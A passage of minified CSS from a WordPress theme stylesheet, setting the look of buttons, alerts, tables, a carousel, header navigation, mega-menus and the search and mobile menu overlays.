.3s}.btn.btn-alt{background-color:transparent;color:#333}.btn:not(.btn-plain)::after,.btn:not(.btn-plain)::before{content:'';position:absolute;height:100%;width:100%;bottom:0;left:0;z-index:-1;-webkit-transition:-webkit-transform .3s;transition:transform .3s;-webkit-transition-timing-function:cubic-bezier(.75,0,.125,1);transition-timing-function:cubic-bezier(.75,0,.125,1)}.btn.btn-alt::after,.btn.btn-alt::before{bottom:100%}.btn:hover::after,.btn:hover::before{-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}.btn:not(.btn-alt):hover::before{-webkit-transition-delay:175ms;transition-delay:175ms}.btn.btn-alt:hover::after{-webkit-transition-delay:175ms;transition-delay:175ms}.btn-alt,.btn-alt:focus,.btn-alt:hover,input.btn-alt,input.btn-alt:focus,input.btn-alt:hover{background-color:transparent}.btn-default,input.btn-default{color:#fff;background-color:#515156;border-color:#515156}.btn-primary,input.btn-primary{color:#fff;background-color:#333;border-color:#333}.btn-accent,input.btn-accent{color:#fff;background-color:#3f3f46;border-color:#3f3f46}.btn-white,input.btn-white{color:#333;background-color:#fff;border-color:#fff}.btn-default.btn-alt,input.btn-default.btn-alt{color:#515156;border-color:#515156}.btn-primary.btn-alt,input.btn-primary.btn-alt{color:#333;border-color:#333}.btn-accent.btn-alt,input.btn-accent.btn-alt{color:#3f3f46;border-color:#3f3f46}.btn-white.btn-alt,input.btn-white.btn-alt{color:#fff;border-color:#fff}.btn-accent,.btn-default,.btn-primary,.btn-white{background-color:transparent}.btn-default:hover{color:#515156}.btn-primary:hover{color:#333}.btn-accent:hover{color:#3f3f46}.btn-white:hover{color:#fff}.btn-default::before{background-color:#515156;opacity:.5}.btn-default::after{background-color:#515156}.btn-default.btn-alt:hover{color:#fff}.btn-primary::before{background-color:#333;opacity:.5}.btn-primary::after{background-color:#333}.btn-primary.btn-alt:hover{color:#fff}.btn-accent::before{background-color:#3f3f46;opacity:.5}.btn-accent::after{background-color:#3f3f46}.btn-accent.btn-alt:hover{color:#fff}.btn-white::before{background-color:#fff;opacity:.5}.btn-white::after{background-color:#fff}.btn-white.btn-alt:hover{color:#333}.btn-link{color:#333;border-bottom:1px solid;border-color:transparent}.btn-link:focus,.btn-link:hover{border-color:#333;padding-bottom:7px}.btn,.btn:active{background-image:none}.btn:active,.btn:focus,a:focus,a:hover{outline:0}.btn-link,a,a:focus,a:hover{text-decoration:none}.btn-lg{padding:20px 36px;font-size:14px}.btn-sm{font-size:12px;padding:12px 24px}.btn-xs{padding:8px 16px;font-size:10px}.btn-block{display:block;font-size:13px}.btn-block+.btn-block{margin-top:5px}.btn.btn-plain{padding:0;padding-bottom:5px;background-color:transparent}.btn-lg.btn-plain{font-size:14px;padding-bottom:7px}.btn-sm.btn-plain{font-size:12px;padding-bottom:4px}.btn-xs.btn-plain{font-size:11px;padding-bottom:2px}.btn-plain,.btn-plain:focus,.btn-plain:hover{padding:0;border:0;padding-bottom:5px;border-bottom:1px solid}.btn-plain,.btn-plain:focus,.btn-plain:hover{background-color:transparent}.btn-plain.btn-white{color:#fff}.btn-default.btn-plain,input.btn-default.btn-plain{color:#515156;border-color:#515156}.btn-primary.btn-plain,input.btn-primary.btn-plain{color:#333;border-color:#333}.btn-accent.btn-plain,input.btn-accent.btn-plain{color:#3f3f46;border-color:#3f3f46}.btn-white.btn-plain,input.btn-white.btn-plain{color:#fff;border-color:#fff}.alert{padding:15px;margin-bottom:22px;border:1px solid transparent;border-radius:0}.alert h4{margin-top:0;color:inherit}.alert>p,.alert>ul{margin-bottom:0}.alert>p+p{margin-top:5px}.alert-dismissable,.alert-dismissible{padding-right:35px}.alert-dismissable .close,.alert-dismissible .close{position:relative;top:-2px;right:-21px;color:inherit}.alert-success{color:#1c7540;background-color:#93ffbe}.alert-success hr{border-top-color:#c9e2b3}.alert-success .alert-link{color:#2b542c}.alert-info{color:#1c5f75;background-color:#93f0ff}.alert-info hr{border-top-color:#a6e1ec}.alert-info .alert-link{color:#245269}.alert-warning{background-color:#fdeeac;color:#8a6d3b}.alert-warning hr{border-top-color:#f7e1b5}.alert-warning .alert-link{color:#66512c}.alert-danger{color:#751c1c;background-color:#ff9393}.alert-danger hr{border-top-color:#e4b9c0}.alert-danger .alert-link{color:#843534}.progress{overflow:hidden;height:2px;background-color:#eee}.progress-bar{float:left;width:0;height:100%;line-height:22px;color:#fff;text-align:center;background-color:#333;-webkit-transition:width .6s ease;-o-transition:width .6s ease;transition:width .6s ease}th{font-weight:400}table td{padding:8px 15px}table thead th{font-weight:400;padding:10px 8px 8px 0;border-bottom:2px solid;border-color:#3f3f46}table tbody tr th{line-height:1.4;color:#3f3f46;padding:10px 15px}pre{background-color:#f0f0f0;font-size:15px}
/*--- 02. BASIC SETUP ---*/ .content,body{background-color:#fff;overflow-x:hidden}.skrollable.bg-parallax{background-position:center center;background-repeat:no-repeat;background-attachment:fixed;background-size:cover;height:100%;width:100%}.agni-carousel-container{position:relative}.slick-slider{margin-bottom:0}.slick-nav{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;position:absolute;top:-30px;right:0;z-index:1}.slick-next,.slick-prev{display:inline-block;font-size:14px;letter-spacing:0;padding:0;cursor:pointer;color:#515156;border:none;outline:0;background:0 0}.slick-next{left:70px}.slick-next:before{content:"/";margin:0 8px}.slick-next:focus,.slick-next:hover,.slick-prev:focus,.slick-prev:hover{outline:0}.slick-dots{display:block;padding:0;margin:auto;list-style:none}.slick-dots li{position:relative;display:inline-block;margin:0 5px;padding:0;cursor:pointer}.slick-dots li button{display:block;width:8px;height:8px;padding:4px;line-height:0;cursor:pointer;color:transparent;border-radius:50%;border:1px solid;border-color:#999;outline:0;background:0 0}.slick-dots li.slick-active button{background:#000;border-color:#000}.slick-dots li button:focus,.slick-dots li button:hover{outline:0}a:hover,i:hover,input:hover,textarea:hover{-webkit-transition:all .3s ease;transition:all .3s ease}.back-to-top{display:table;background-color:#242424;position:fixed;right:60px;bottom:100px;width:36px;height:36px;text-align:center;border-radius:2px;cursor:pointer;vertical-align:middle;z-index:2}.back-to-top a{display:table-cell;line-height:0;font-size:20px;color:#fff;vertical-align:middle}.overlay{position:absolute;top:0;left:0;bottom:0;width:100%;background-color:rgba(0,0,0,.6)}.has-grayscale img{filter:grayscale(1);-webkit-filter:grayscale(1);-webkit-transition:all .3s ease;transition:all .3s ease}.has-grayscale:hover img{filter:none;-webkit-filter:grayscale(0)}.justify-content-flex-start{-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}.justify-content-center{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.justify-content-flex-end{-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end}.align-items-flex-start{-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;text-align:left}.align-items-center{-webkit-box-align:center;-ms-flex-align:center;align-items:center;text-align:center}.align-items-flex-end{-webkit-box-align:end;-ms-flex-align:end;align-items:flex-end;text-align:right}
/*--- 03. HEADER MENU ---*/ .header-navigation-menu,.header-top-bar,.strip-header-bar{background-color:#fff}.header-short-note{display:none;font-size:12px;left:0;right:0;display:block;z-index:9;bottom:0;padding:10px;background-color:#3f3f46;color:#fff;text-align:center}.header-short-note span{display:inline-block}.header-top-bar{min-height:40px;width:100%;position:absolute;z-index:9;-webkit-transition:all .5s linear;transition:all .5s linear}.header-top-bar span i{margin-right:15px}.header-top-bar span{margin-right:20px;display:inline-block;padding:8px 0;font-size:14px}.header-top-bar .social-icons{float:right;padding:8px 0;margin-left:20px}.header-top-bar .social-icons{display:inline-block;font-size:15px}.additional-nav-menu{float:right;display:inline-block;padding:8px 0;font-size:13px}.additional-nav-menu .footer-nav-menu-content,.additional-nav-menu .top-nav-menu-content{margin-bottom:0}.additional-nav-menu .sub-menu{display:none}.additional-nav-menu a{color:#999}.additional-nav-menu a:hover{color:#3f3f46}.additional-nav-menu li{padding-left:3px;padding-right:0}.additional-nav-menu li:after{content:"/";padding-left:7px;color:#d5d5d5}.additional-nav-menu li:last-child{padding-right:0}.additional-nav-menu li:last-child:after{content:"";padding:0}.header-icon .logo-text{font-size:24px}.center-header-menu .header-center-menu-top-flex{min-height:80px}.center-header-menu .header-center-menu-top-flex{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.center-header-menu .header-center-menu-top-flex>div{min-width:210px;-webkit-box-flex:1;-webkit-flex:1;-ms-flex:1;flex:1}.center-header-menu .header-center-menu-top-flex .header-logo-container{-webkit-box-ordinal-group:3;-webkit-order:2;-ms-flex-order:2;order:2}.center-header-menu .header-center-menu-top-flex .header-additional-primary-container{-webkit-box-ordinal-group:2;-webkit-order:1;-ms-flex-order:1;order:1}.center-header-menu .header-center-menu-top-flex .header-menu-icons-container{-webkit-box-ordinal-group:4;-webkit-order:3;-ms-flex-order:3;order:3}.center-header-menu .header-center-menu-top-flex>div{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex}.center-header-menu .header-center-menu-top-flex .header-logo-container{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.center-header-menu .header-menu-flex{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.center-header-menu .header-center-menu-top-flex .header-menu-toggle-container{display:none}.side-header-menu .tab-nav-menu .additional-primary-nav-menu-content{display:none}.nav-menu a{font-family:libre_caslon_textregular,sans-serif;font-weight:400;letter-spacing:0;color:#333}div.nav-menu-content ul>li>a,ul.nav-menu-content>li>a{font-size:15px;letter-spacing:0}div.additional-primary-nav-menu-content ul>li>a,ul.additional-primary-nav-menu-content>li>a{font-size:15px}@media (min-width:991px){.toggle-nav-menu .burg-icon:only-child{padding:15px 0}.shrink-header-menu:not(.side-header-menu) .toggle-nav-menu .burg-icon:only-child{padding:0}}.header-navigation-menu{width:100%;position:absolute;z-index:9;-webkit-transition:all .5s ease;transition:all .5s ease}.header-top-bar+.header-navigation-menu{margin-top:40px}.header-navigation-menu-container{height:100%}.header-sticky{position:fixed}.admin-bar .top-sticky,.header-top-bar+.header-navigation-menu.top-sticky,.top-sticky{margin-top:0;position:fixed}.transparent-header-menu{background-color:transparent!important}.fullwidth-header-menu .header-menu-content{margin-left:25px;margin-right:25px}.fullwidth-header-menu .header-center-menu-top-content{margin:0 15px}.header-menu-flex{min-height:110px}.header-menu-flex{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-box-align:stretch;-ms-flex-align:stretch;align-items:stretch;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;-webkit-transition:all .4s ease;transition:all .4s ease}.header-menu-flex>div{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;padding:0;border:0}.header-menu-flex.right-menu-flex>div:first-child{margin-right:auto}.header-menu-flex.left-menu-flex>div:last-child{margin-left:auto}.header-menu-flex.left-menu-flex>div:first-child .header-icon{padding-right:15px}.header-menu-flex.center-menu-flex>div{min-width:210px;-webkit-box-flex:3;-webkit-flex:3;-ms-flex:3;flex:3}.header-menu-flex.center-menu-flex.lmi .header-menu{-webkit-box-flex:3;-webkit-flex:3;-ms-flex:3;flex:3}.header-menu-flex.center-menu-flex.lim .header-menu-icons-container,.header-menu-flex.center-menu-flex.lmi .header-menu,.header-menu-flex.center-menu-flex.mli .header-logo-container{-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.header-menu-flex.lim .header-menu{-webkit-box-pack:end;-webkit-justify-content:flex-end;-ms-flex-pack:end;justify-content:flex-end}.header-menu-flex.lim .header-logo-container,.header-menu-flex.lmi .header-logo-container,.header-menu-flex.mli .header-menu{-webkit-box-ordinal-group:2;-webkit-order:1;-ms-flex-order:1;order:1}.header-menu-flex.lim .header-menu-icons-container,.header-menu-flex.lmi .header-menu,.header-menu-flex.mli .header-logo-container{-webkit-box-ordinal-group:3;-webkit-order:2;-ms-flex-order:2;order:2}.header-menu-flex.lim .header-menu,.header-menu-flex.lmi .header-menu-icons-container,.header-menu-flex.mli .header-menu-icons-container{-webkit-box-ordinal-group:4;-webkit-order:3;-ms-flex-order:3;order:3}.header-menu-icons-container{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:end;-webkit-justify-content:flex-end;-ms-flex-pack:end;justify-content:flex-end}.header-menu-toggle-container{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.header-menu-icons{display:-webkit-inline-box;display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;border:0}.header-menu-icons>div{-webkit-box-ordinal-group:1;-webkit-order:0;-ms-flex-order:0;order:0}.header-logo{display:block;background-color:#fff;border-bottom:1px solid;border-color:#d5d5d5}.header-icon{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;position:relative;width:auto;line-height:0;border:0}.header-icon .logo-icon{text-decoration:none;display:block}.header-icon .logo-icon:focus{outline:0}.header-icon .logo-text{display:block;color:#333;text-decoration:none;line-height:1;padding:0}.header-icon .site-title .logo-additional{position:absolute;top:50%;transform:translateY(-50%)}.agni-nav-menu-sticky,.header-icon a,.header-icon img,.header-menu-icons,.header-menu-toggle,.header-sticky,.nav-menu{-webkit-transition:all ease .5s;transition:all ease .5s}.header-icon img{padding:0}.header-icon .header-logo-icon-svg,.header-icon img{max-width:135px;height:auto}.header-navigation-menu .header-icon .logo-additional{position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);visibility:hidden;opacity:0}.reverse_skin.header-navigation-menu .header-icon .logo-additional{visibility:visible;opacity:1}.reverse_skin.header-navigation-menu .header-icon .logo-main{visibility:hidden;opacity:0}.reverse_skin .header-icon .site-title .logo-main,.reverse_skin.header-sticky:not(.side-header-menu) .header-icon.header-icon-additional-logo .logo-main{visibility:hidden;opacity:0}.reverse_skin.header-sticky.top-sticky:not(.side-header-menu) .header-icon .site-title .logo-main,.reverse_skin.header-sticky.top-sticky:not(.side-header-menu) .header-icon.header-icon-additional-logo .logo-main{visibility:visible;opacity:1}.reverse_skin .header-icon .site-title .logo-additional,.reverse_skin.header-sticky:not(.side-header-menu) .header-icon.header-icon-additional-logo .logo-additional{visibility:visible;opacity:1}.reverse_skin.header-sticky.top-sticky:not(.side-header-menu) .header-icon .site-title .logo-additional,.reverse_skin.header-sticky.top-sticky:not(.side-header-menu) .header-icon.header-icon-additional-logo .logo-additional{visibility:hidden;opacity:0}@media (min-width:768px){.shrink-header-menu:not(.side-header-menu) .header-icon .header-logo-icon-svg,.shrink-header-menu:not(.side-header-menu) .header-icon img{max-width:135px}.header-navigation-menu.center-header-menu:not(.side-header-menu) .header-icon{max-height:none}}.header-menu-border-additional:not(.center-header-menu) .header-icon,.header-menu-border:not(.center-header-menu) .header-icon,.header-menu-flex.left-menu-flex>div:first-child .header-icon{padding-right:30px}.header-menu-border .header-menu,.header-menu-border-additional .header-menu{padding-right:30px}.header-menu-border .center-menu-flex.lmi .header-menu,.header-menu-border-additional .center-menu-flex.lmi .header-menu{padding-left:30px}.nav-menu{width:auto;max-width:100%;height:auto;display:inline-block}.menu-item img{width:100%;height:auto;margin-bottom:8px}.nav-menu>a{width:auto;display:inline-block!important}div.nav-menu-content>ul{margin-bottom:0}.nav-menu-content{margin:0;padding:0}.additional-primary-nav-menu-content{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:reverse;-ms-flex-direction:row-reverse;flex-direction:row-reverse}div.nav-menu-content ul>ul,ul.nav-menu-content>ul{margin-bottom:0}div.nav-menu-content ul li,ul.nav-menu-content li{display:inline-block;position:relative;line-height:inherit}div.nav-menu-content>ul>li:before,ul.nav-menu-content>li:before{float:left;position:relative;margin-left:10px;left:10px;line-height:inherit}div.nav-menu-content ul .sub-menu li:before,ul.nav-menu-content .sub-menu li:before{padding-right:10px;left:32px;top:9px;float:left;position:relative;margin-right:32px;line-height:inherit;width:24px;text-align:center}.nav-menu li ul{margin-bottom:0;margin-left:0}.nav-menu-content li a{outline:medium none;display:block}.has-menu-hightlight .tab-nav-menu-content .current-menu-ancestor>.sub-menu{display:block}.has-menu-hightlight .tab-nav-menu-content .current-menu-parent>.sub-menu{display:block}.has-menu-hightlight .current-menu-item>a,.has-menu-hightlight .current-menu-parent .sub-menu .current-menu-item>a{border-bottom:1px solid;border-color:#3f3f46}.nav-menu-content li a:active,.nav-menu-content li a:hover,.nav-menu-content li ul li.current-menu-item:not(.current_page_item)>a,.nav-menu-content li.current-menu-item:not(.current_page_item)>a{color:#3f3f46}.nav-menu-content .current_page_ancestor .current-menu-item:not(.current_page_item)>a{color:#333}.nav-menu-content .current_page_ancestor .current-menu-item:not(.current_page_item)>a:hover{color:#3f3f46}
div.nav-menu-content ul>li>a,ul.nav-menu-content>li>a{display:inline;padding:5px 10px}div.additional-primary-nav-menu-content>ul>li:last-child>a,div.nav-menu-content:not(.additional-primary-nav-menu-content)>ul>li:first-child>a,ul.additional-primary-nav-menu-content>li:last-child>a,ul.nav-menu-content:not(.additional-primary-nav-menu-content)>li:first-child>a{padding-left:0}div.additional-primary-nav-menu-content>ul>li:first-child>a,div.nav-menu-content:not(.additional-primary-nav-menu-content)>ul>li:last-child>a,ul.additional-primary-nav-menu-content>li:first-child>a,ul.nav-menu-content:not(.additional-primary-nav-menu-content)>li:last-child>a{padding-right:0}.has-menu-button div.nav-menu-content:not(.additional-primary-nav-menu-content)>ul>li:last-child,.has-menu-button ul.nav-menu-content:not(.additional-primary-nav-menu-content)>li:last-child{padding-left:5px}.has-additional-primary-menu-button div.additional-primary-nav-menu-content>ul>li:last-child,.has-additional-primary-menu-button ul.additional-primary-nav-menu-content>li:last-child{padding-right:7px}.has-additional-primary-menu-button div.additional-primary-nav-menu-content>ul>li:last-child>a,.has-additional-primary-menu-button ul.additional-primary-nav-menu-content>li:last-child>a,.has-menu-button div.nav-menu-content:not(.additional-primary-nav-menu-content)>ul>li:last-child>a,.has-menu-button ul.nav-menu-content:not(.additional-primary-nav-menu-content)>li:last-child>a{padding:6px 16px;border:2px solid;border-color:#3f3f46}.nav-menu-content .children,.nav-menu-content .sub-menu{padding:12px 0;position:absolute;background-color:#f6f6f6;line-height:1.6;z-index:4;left:0;margin-top:0;visibility:hidden;opacity:0;-webkit-transition:margin-top .4s ease .13s,opacity .4s ease-in .13s,visibility .4s ease .13s;transition:margin-top .4s ease .13s,opacity .4s ease-in .13s,visibility .4s ease .13s}.reverse_skin .nav-menu-content .children,.reverse_skin .nav-menu-content .sub-menu{background-color:#242424}.nav-menu-content .children ul,.nav-menu-content .sub-menu ul{left:100%;top:0;margin-left:1px}.right-menu-flex .nav-menu-content .children,.right-menu-flex .nav-menu-content .sub-menu{left:auto;right:0}.right-menu-flex .nav-menu-content .children ul,.right-menu-flex .nav-menu-content .sub-menu ul{right:100%}.fullwidth-header-menu .right-menu-flex .nav-menu-content>li:not(.megamenu) .sub-menu ul,.has-menu-button .nav-menu-content>li:nth-last-child(2) .sub-menu ul,.nav-menu-content>li:last-child .sub-menu ul{right:100%;top:0;margin-right:1px}div.nav-menu-content ul ul a,ul.nav-menu-content ul a{margin:0;padding:3px 20px;line-height:1.6;font-size:13px}div.nav-menu-content>li>ul,ul.nav-menu-content>li>ul{margin-left:-5px}div.nav-menu-content>li:first-child>ul,ul.nav-menu-content>li:first-child>ul{margin-left:-25px}div.nav-menu-content ul ul a,ul.nav-menu-content ul a{width:200px}div.nav-menu-content ul ul a{display:block}div.nav-menu-content ul li:hover>ul,ul.nav-menu-content li:hover>ul{display:block;visibility:visible;opacity:1}div.nav-menu-content ul>li:hover>ul,ul.nav-menu-content>li:hover>ul{margin-top:15px}.nav-submenu-indicator{float:right;font-size:15px}.nav-menu-content .menu-item-has-children>a:after,.tab-nav-menu-content .menu-item-has-children>a:after{font-family:FontAwesome;content:"\f107";display:inline-block;padding-left:6px;font-size:13px;line-height:1;padding:8px}.nav-menu-content li ul .menu-item-has-children>a:after{float:right;position:absolute;top:0;right:25px}.header-navigation-menu .nav-menu-content li.megamenu>ul>.menu-item-has-children>a:after,.header-navigation-menu.has-no-arrows .nav-menu-content>.menu-item-has-children>a:after,.header-navigation-menu.side-header-menu .tab-nav-menu-content li.megamenu ul .menu-item-has-children>a:after,.header-navigation-menu.side-header-menu.has-no-arrows .tab-nav-menu-content>.menu-item-has-children>a:after{display:none}.tab-nav-menu-wrap{position:fixed;top:0;width:210px}.tab-nav-menu-content .menu-item-has-children>a:after{position:absolute}.tab-nav-menu{width:auto;max-width:100%;max-height:500px;background-color:#fff;overflow:hidden}.tab-nav-menu-content .sub-menu{padding-left:10px;padding-top:5px}.tab-nav-menu a:hover{color:#3f3f46}.tab-nav-menu-content li{list-style:none;padding:4px 0;position:relative}.tab-nav-menu-content li:before{padding-right:10px}.tab-nav-menu-content li:first-child{padding-top:0}.tab-nav-menu-content li:last-child{padding-bottom:0}.tab-nav-menu-content .sub-menu{display:none}.tab-nav-menu-content li a.indicator{font-size:24px;float:right;padding:5px 10px;line-height:1;margin-top:5px}.tab-nav-menu-content .sub-menu li a.indicator{padding:2px 10px}.indicator i{line-height:0}.toggle-nav-menu{float:right;color:#333}.toggle-nav-menu>div{display:table-cell;vertical-align:middle;cursor:pointer;-webkit-transition:padding ease .5s;transition:padding ease .5s}.toggle-nav-menu>.burg-text{padding-right:15px}.toggle-nav-menu i{display:block;font-size:40px;line-height:0;padding:10px 0;-webkit-transform:scale(.7,1);-ms-transform:scale(.7,1);transform:scale(.7,1);margin-right:-10px}.toggle-nav-menu a:focus{outline:0}.center-header-menu .megamenu{position:static}.center-header-menu .megamenu.col2>.sub-menu,.center-header-menu .megamenu.col3>.sub-menu{width:100%;margin-left:0;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.megamenu .sub-menu ul{width:100%;position:relative;left:0;margin-right:0;margin-left:0;-webkit-transition:opacity .4s ease-in .13s,visibility .4s ease .13s;transition:opacity .4s ease-in .13s,visibility .4s ease .13s}.megamenu:hover .sub-menu ul{visibility:visible;opacity:1}.megamenu .sub-menu ul li{display:block}ul.nav-menu-content li.megamenu:hover>ul,ul.nav-menu-content li.megamenu>ul{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}.megamenu.col2>ul.sub-menu{width:402px}.megamenu.col3>ul.sub-menu{width:603px}.megamenu>ul .sub-menu{padding:0;padding-bottom:20px}.megamenu>ul .sub-menu a{font-size:12px}.nav-menu-content>li.megamenu:last-child .sub-menu ul{margin-right:0;padding-bottom:0}@media (min-width:992px){.megamenu .sub-menu ul{display:inline-block}.megamenu .sub-menu .sub-menu .sub-menu{position:absolute;left:100%;padding:15px 0;margin-top:-12px;margin-left:-20px;opacity:0;visibility:hidden;border:1px solid;border-color:#ddd}}.megamenu .sub-menu .sub-menu li:hover .sub-menu{opacity:1;visibility:visible}.megamenu.col2>ul.sub-menu>li:nth-child(even){border-right:0}.megamenu.col3>ul.sub-menu>li:nth-child(3n+0){border-right:0}.megamenu>.sub-menu>li{border-right:1px solid;border-color:#ddd;margin-right:-1px;margin-left:1px}.megamenu>.sub-menu>li a{width:200px}.megamenu>.sub-menu>li .sub-menu{position:static}.megamenu .menu-item-has-children>a:after{right:25px}.social-icons{margin-bottom:0;font-size:16px}.header-social{display:inline-block}.header-social{margin-right:0;line-height:1;padding:7px 0 7px 25px}.header-social li:last-child{padding-right:0}.header-social a{color:#515156}.strip-header-social-icon .header-menu-icons{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.toggle-circled{border:1px solid;border-color:#d5d5d5;line-height:1;width:32px;padding:1px;border-radius:50%;height:32px}.header-toggle{margin-left:17px;cursor:pointer;line-height:1}.header-toggle svg>*{fill:inherit}.header-toggle-icon-svg{max-width:22px;height:18px}.header-toggle:not(.header-cart-toggle) ul{position:absolute;padding:5px 0;margin-left:-5px;border:1px solid;border-color:#ddd;background-color:transparent;visibility:hidden;opacity:0;transition:visibility 0s ease 0s,opacity .5s ease;-webkit-transition:visibility 0s ease 0s,opacity .5s ease;z-index:2}.header-toggle:hover .header-search,.header-toggle:not(span.header-toggle):hover ul{visibility:visible;opacity:1;transition-delay:0s;-webkit-transition-delay:0s}.header-search-toggle .header-search-text+span{display:none}.header-currency-toggle{margin-right:12px}.header-currency-toggle:hover>ul{visibility:visible;opacity:1}.header-currency-toggle>span:after{content:"\e688";font-family:Pe-icon-7-stroke;font-size:18px;position:absolute;margin-top:-3px}.agni-currency-switch a.woocs_flag_view_item{margin:0;width:auto;height:auto;padding:6px 9px}.agni-currency-switch a.woocs_flag_view_item.woocs_flag_view_item_current{opacity:1}.header-toggle li{list-style:none}.header-toggle span,.header-toggle:not(.header-cart-toggle) a{display:inline-block;font-size:13px;color:#333;letter-spacing:0;word-wrap:normal}.header-toggle span i{font-size:20px;line-height:1}.header-search{display:-webkit-box;display:-ms-flexbox;display:flex;position:fixed;width:100%;height:100%;top:0;bottom:0;left:auto;right:0;padding:30px 45px;z-index:3;overflow-y:auto;visibility:visible;opacity:1;-webkit-transition:all 0s cubic-bezier(.77,0,.175,1);transition:all .8s cubic-bezier(.77,0,.175,1)}.header-search.search-invisible{visibility:hidden;opacity:0}.header-search-overlay{background-color:rgba(255,255,255,.9)}.header-search-close{position:absolute;top:0;right:0;padding:10px 16px;font-size:36px;cursor:pointer}.header-search input[type=text]{position:relative;display:block;width:360px;padding:15px;color:#3f3f46;margin:auto;background-color:transparent;border:0;border-bottom:2px solid;border-color:#ddd;visibility:visible;opacity:1}.header-search.search-invisible input[type=text]{visibility:hidden;opacity:0}.header-search-overlay{position:fixed;top:0;left:0;right:0;bottom:0;z-index:-1}.header-lang-toggle span{font-size:-1px}.header-lang-toggle ul,.header-social-toggle ul{visibility:hidden;opacity:0}.header-lang-toggle:hover ul,.header-social-toggle:hover ul{visibility:visible;opacity:1}.header-lang-toggle a{padding:.55em .7em}.header-wpml-toggle span{font-size:13px;padding:9px 6px}.header-social-toggle ul li{display:block;padding:0}.header-social-toggle a{font-size:16px;padding:6px 10px}.header-social-toggle span i{padding-left:0}.tab-header-social-toggle{display:none}.burg{display:block;position:relative}.burg:before{content:'';position:absolute}.burg:after{content:'';position:absolute}.burg,.burg:after,.burg:before{background-color:#333;-ms-transition:.2s;-webkit-transition:.2s;transition:.2s}.burg,.burg:after,.burg:before{width:20px;height:2px;border-radius:0}.burg:before{width:14px;top:-6px}.burg:after{width:16px;top:6px}.header-navigation-menu .toggle-nav-menu{position:relative;display:block}.header-navigation-menu:not(.side-header-menu) .toggle-nav-menu div:last-child{position:relative;z-index:2}.header-navigation-menu:not(.side-header-menu) .tab-nav-menu-wrap{position:fixed;top:0;bottom:0;left:0;right:0;opacity:1;visibility:visible;-webkit-transition:all 0s cubic-bezier(.77,0,.175,1);transition:all .8s cubic-bezier(.77,0,.175,1)}.header-navigation-menu:not(.side-header-menu) .tab-nav-menu-wrap.tab-invisible{opacity:0;visibility:hidden}.header-navigation-menu:not(.side-header-menu) .tab-nav-menu-wrap .tab-nav-menu-overlay{position:fixed;top:70px;left:0;right:0;bottom:0;background-color:#000;opacity:.7}.header-navigation-menu:not(.side-header-menu) .tab-nav-menu{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;position:fixed;top:70px;bottom:0;left:0;right:auto;width:210px;max-height:none;z-index:1;-webkit-transition:all 0s cubic-bezier(.77,0,.175,1);transition:all .8s cubic-bezier(.77,0,.175,1)}.header-navigation-menu:not(.side-header-menu) .tab-invisible .tab-nav-menu{left:-210px}.admin-bar .header-navigation-menu:not(.side-header-menu) .tab-nav-menu,.admin-bar .header-navigation-menu:not(.side-header-menu) .tab-nav-menu-wrap .tab-nav-menu-overlay{margin-top:32px}.header-navigation-menu:not(.side-header-menu) .tab-nav-menu>ul{width:100%}.header-navigation-menu:not(.side-header-menu) .tab-nav-menu-content>li{bottom:-25px}.header-navigation-menu:not(.side-header-menu) .tab-nav-menu-content{position:relative;padding:25px;margin-left:0;margin-bottom:0;overflow-y:scroll}.header-navigation-menu:not(.side-header-menu) .tab-nav-menu a{display:inline-block}.header-navigation-menu:not(.side-header-menu) .tab-nav-menu a.indicator{position:absolute;padding-left:20px}.header-navigation-menu:not(.side-header-menu) .tab-nav-menu-content .sub-menu{padding-left:0}.header-navigation-menu:not(.side-header-menu) .tab-nav-menu-content li{border-bottom:0}.header-navigation-menu:not(.side-header-menu) .tab-nav-menu-content .sub-menu li{padding:5px 0}.header-navigation-menu:not(.side-header-menu) .tab-nav-menu-content .sub-menu li a{font-size:13px}.header-navigation-menu:not(.side-header-menu) .tab-nav-menu-content .sub-menu li .sub-menu li a{font-size:13px}.header-navigation-menu:not(.side-header-menu) .tab-nav-menu .additional-primary-nav-menu-content{border-top:1px solid;border-color:#eee;padding:30px}.header-navigation-menu:not(.side-header-menu) .tab-nav-menu .additional-primary-nav-menu-content li{display:block;padding:8px 